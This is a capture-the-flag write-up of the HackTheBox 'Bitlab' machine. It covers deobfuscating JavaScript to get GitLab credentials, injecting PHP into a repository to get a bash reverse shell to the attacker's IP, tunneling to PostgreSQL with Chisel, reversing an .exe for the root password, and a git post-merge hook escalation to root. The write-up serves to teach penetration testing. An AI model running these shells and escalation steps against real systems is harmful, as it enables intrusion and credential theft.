
Bitlab was a pretty hard box which included reversing .exe file and abusing sudoers file.
I first gained access to Gitlab login credential through deobfuscating javascript. From there, I injected php RCE script to profile page’s index.php file which spawned me shell as www-data. From here, I reverse engineered RemoteConnection.exe file to obtain credentials for the root. There was another way of privilege escalation to root, which was to create copy of the .git directories and make a git pull which includes a payload that will spawn a reverse shell as the root.
Information Gathering
Rustscan
Rustscan discovers SSH and HTTP open:
┌──(yoon㉿kali)-[~/Documents/htb/bitlab]
└─$ rustscan --addresses 10.10.10.114 --range 1-65535
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
<snip>
Host is up, received syn-ack (0.41s latency).
Scanned at 2024-04-23 01:17:08 EDT for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.93 secondsNmap
Nmap finds nothing interesting:
┌──(yoon㉿kali)-[~/Documents/htb/bitlab]
└─$ sudo nmap -sVC -p 22,80 10.10.10.114
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-23 02:01 EDT
Nmap scan report for 10.10.10.114
Host is up (0.41s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a2:3b:b0:dd:28:91:bf:e8:f9:30:82:31:23:2f:92:18 (RSA)
| 256 e6:3b:fb:b3:7f:9a:35:a8:bd:d0:27:7b:25:d4:ed:dc (ECDSA)
|_ 256 c9:54:3d:91:01:78:03:ab:16:14:6b:cc:f0:b7:3a:55 (ED25519)
80/tcp open http nginx
|_http-trane-info: Problem with XML parsing of /evox/about
| http-title: Sign in \xC2\xB7 GitLab
|_Requested resource was http://10.10.10.114/users/sign_in
| http-robots.txt: 55 disallowed entries (15 shown)
| / /autocomplete/users /search /api /admin /profile
| /dashboard /projects/new /groups/new /groups/*/edit /users /help
|_/s/ /snippets/new /snippets/*/edit
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.29 secondsEnumeration
HTTP - TCP 80
10.10.10.114 redirects me to http://10.10.10.114/users/sign_in, which seems to be a GitLab Sign-in page:

Feroxbuster finds bunch of new valid paths.
I can map them with Burp Suite as such:

Feroxbuster finds two valid users as well: /root & /clave


Login Bypass
Going to /help/bookmarks.html, there are several Bookmarks:

Gitlab Login leads me to weird url encoding:
javascript:(function(){
var _0x4b18=["\x76\x61\x6C\x75\x65",
"\x75\x73\x65\x72\x5F\x6C\x6F\x67\x69\x6E",
"\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64",
"\x63\x6C\x61\x76\x65",
"\x75\x73\x65\x72\x5F\x70\x61\x73\x73\x77\x6F\x72\x64",
"\x31\x31\x64\x65\x73\x30\x30\x38\x31\x78"
];
document[_0x4b18[2]](_0x4b18[1])[_0x4b18[0]]= _0x4b18[3];document[_0x4b18[2]](_0x4b18[4])[_0x4b18[0]]= _0x4b18[5]; })()I will bookmark Gitlab Login as such:

Returning to sign-in page, credentials auto-fills:

By intercepting the request with Burp Suite, I can see the password in plain text: 11des0081x

With the found credentials, I can successfully sign-in:

I see two projects listed: Profile and Deployer. I would have to look in to this later.
Shell as www-data
Going to /dashboard/snippets, shows postgresql snippet:

It reveals the credentials for PostgreSQL → profiles:profiles
/snippets/1

Index.php Reverse Shell
Now let’s move back and check on Project Profiles:
/root/profile

It seems like index.php is for the user description as such:

I will try adding php script to see if it work:
<?php echo system(‘whoami’); ?>

Without any restriction, I can merge the change to master branch:

After merging, /profile shows the executed command:

I would be able to get a reverse shell connection using the php script below:
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.21/1337 0>&1'");
?>After merging the change, I get a shell connection as www-data

Priesc: www-data to clave
After making the shell more interactive using python2 -c 'import pty; pty.spawn("/bin/bash")', I ran lse.sh to see if it finds anything.
I can run git pull with the root privilege, this is something interesting:

Uncommon SUID mount.cifs is found but this doesn’t seem very intriguing to me:

git pull privesc
This source shows a way on how to abuse git pull sudoer privilege:

In order to exploit this, I need write privilege on .git/hooks but www-data doesn’t have this privilege:

If www-data has a privilege to create file inside .git/hooks, I can create such payload inside of it and run git pull to run commands as the root:

Since www-data doesn’t have enough privilege to exploit this, I will move from here for now.
- I thought this was not exploitable, but later from other’s write-ups I realized it is actually exploitable → More at the below
Ping Sweep & Port Scan
From some enumeration, I realized that this server is running with docker.
Let’s see if there are any other network connected to this server:

It seems that 172.19.0.1 is also connected.
I will use ping sweep to see what host are actually open:
time for i in $(seq 1 254); do (ping -c 1 172.19.0.${i} | grep "bytes from" &); done

Ping sweep finds 5 hosts alive.
Since nmap is installed on the host, I will use it for port scanning:
nmap 172.19.0.2-5

.2 and .3 could be running Gitlab and postgres host is .5.
Tunneling
Running netstat -ntlp, I see local box is also listening on port 5432, which probally means this forwards to postgres container at .5:

psql command is not installed on the local box so I would have to port forward it to my local Kali machine:

Chisel
After transferring Chisel to the target box, I will start the client session towards Kali’s Chisel server so I can access port 5432 on my local kali machine:
./chisel_linux client 10.10.14.21:9000 R:5432:localhost:5432

On my Kali Chisel server, I have a connection made:
chisel server -p 9000 --reverse

Now with the credentials found from Postgresql snippet earlier, I can access port 5432 through from Kali machine:
psql -h 127.0.0.1 -p 5432 -U profiles

PSQL
Through \l, I will list all the DBs available. gitlab and profiles looks interesting to me:

I can connect to DB gitlab through \c gitlab:

Listing tables with \dt, I see a bunch:

Among all of them, users table looks interesting to me:

I can list columns inside of it through \d users and it has columns of encrypted password an username:

However it seems like I don’t have permission to read these:

I will move the DB connection to profiles:

There seems to be only one table in there:

It shows password for user clave: c3NoLXN0cjBuZy1wQHNz==

Using the found credential, I can sign-in to SSH as clave:

Privesc: clave to root
There are two ways for privescalation to root.
- lower-user (clave,www-data) to root: Abusing sudoers
- Clave to root: Reversing RemoteConnection.exe
RemoteConnection.exe
On Clave’s home directory, I see RemoteConnection.exe file which is quite odd since this machine is a Linux machine:

I will copy the .exe over to my local Kali machine through scp:
scp clave@10.10.10.114:~/RemoteConnection.exe .

ollydbg
I will first install ollydbg through apt install ollydbg.
After opening RemoteConnection.exe file, I will right click it and Search for all referenced text strings:

Here you’ll see a bunch of strings, one of which contains the username clave and the Access Denied msg.

Click on the Access Denied string and press F2 to set a breakpoint. This is where the program will halt if you F9 and allow it to run continuously.

Restart the program in the debugger. Now press F9 once to run the program. It will halt exactly where you placed the breakpoint. Once there, in the stack pane at the bottom right we see this:

This appears to be the root password. After some testing I found that the password actually is for root:

Git Pull
Second way of privesc to root is through abusing sudoers file.
Remember earlier that I mentioned abusing sudoers won’t be possible since I don’t have permission to create files inside .git/hooks? Well, I was wrong. There’s a way to bypass this:

In git, a pull is actually a git fetch followed by a git merge. I can make my own hook, a post-merge hook, and put a shell in there.
I could create a new project, but to do a git pull, I’ll need to connect it to a remote project. I could stand up my own git server on my kali box.
A much easier way to do this is to just copy one of the projects. I’ll copy it into a working directory in /tmp:

I’ll write a reverse shell as a post-merge hook, and set it executable:

Running git pull won’t work currently since there’s nothing to merge:

I made slight change in index.php so that there’s something to merge:

Now I can pull it:

Reverse shell as root is spawned on my local listener:
